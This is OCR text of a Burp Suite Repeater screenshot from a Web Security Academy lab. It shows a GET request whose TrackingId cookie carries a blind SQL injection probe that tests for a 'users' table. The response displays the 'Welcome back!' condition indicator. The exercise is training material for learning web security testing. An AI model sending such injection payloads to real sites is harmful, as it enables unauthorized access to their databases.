 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://a
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac381f1a1f215e9a80b9000c00e700a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=
UipcJP1Ayfc65S9M'+AND+(SELECT+'x'+FROM+users+LIMIT+1)%3d'x'+--; session=
6J6wns2yotm4fhQYI3ukOARPaEbQcilB
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>